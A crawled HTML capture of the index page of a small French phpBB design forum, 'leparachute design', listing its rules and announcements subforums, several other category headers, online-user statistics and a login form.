

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/index.php?c=1&sid=b7780373d8d099a80b3dd3d2caabf2b2
body_size: 15785
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=800142f0675539876e00472205d6483b" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=800142f0675539876e00472205d6483b" title="Rechercher" />
<link rel="help" href="./faq.php?sid=800142f0675539876e00472205d6483b" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=800142f0675539876e00472205d6483b" title="Liste des Membres" />

<title>leparachute design > :: Index</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=800142f0675539876e00472205d6483b"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=800142f0675539876e00472205d6483b" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />

<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="gensmall">
	La date/heure actuelle est Mer Jan 21, 2026 2:16 am<br /></span><span class="nav"><a href="index.php?sid=800142f0675539876e00472205d6483b" class="nav">leparachute design > Index du Forum</a></span></td>
	<td align="right" valign="bottom" class="gensmall">
		<a href="search.php?search_id=unanswered&amp;sid=800142f0675539876e00472205d6483b" class="gensmall">Voir les messages sans réponses</a></td>
  </tr>
</table>

<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=1&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Annonces et règles</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=1&amp;sid=800142f0675539876e00472205d6483b" class="forumlink">Règles du forum</a><br />
	  </span> <span class="genmed">A lire pour les nouveaux inscrits.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=800142f0675539876e00472205d6483b">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">4</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">120</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 2:55 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=800142f0675539876e00472205d6483b">yasmynn</a> <a href="viewtopic.php?p=46609&amp;sid=800142f0675539876e00472205d6483b#46609"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=2&amp;sid=800142f0675539876e00472205d6483b" class="forumlink">Annonces</a><br />
	  </span> <span class="genmed">Toutes les annonces relatives au site et au forum.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=800142f0675539876e00472205d6483b">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">11</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">1410</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 4:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=800142f0675539876e00472205d6483b">yasmynn</a> <a href="viewtopic.php?p=46691&amp;sid=800142f0675539876e00472205d6483b#46691"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=10&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Présentations</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=7&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Actualité</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=2&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Exposition // Téléchargements</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=4&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Partage d'avis // de connaissances</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=6&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Divers</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=11&amp;sid=800142f0675539876e00472205d6483b" class="cattitle">Archives</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>

<br>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
 	<td align="left">
 	</td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=800142f0675539876e00472205d6483b" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/lpch_lpchdesign/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Nos membres ont posté un total de <b>46616</b> messages<br />Nous avons <b>151</b> membres enregistrés<br />L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=374&amp;sid=800142f0675539876e00472205d6483b">rashelahmed</a></b></span>
	</td>
  </tr>
  <tr>
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>4</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 4 Invités &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#006600">Modérateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>1797</b> le Mer Mar 13, 2024 4:59 pm<br />Utilisateurs enregistrés: Aucun</span></td>
  </tr>
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=800142f0675539876e00472205d6483b">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_new_big.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_locked_big.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

